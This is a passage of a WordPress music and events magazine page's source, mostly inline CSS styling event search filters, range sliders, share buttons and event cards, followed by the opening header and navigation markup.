    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-33624 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">November 6, 2025</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
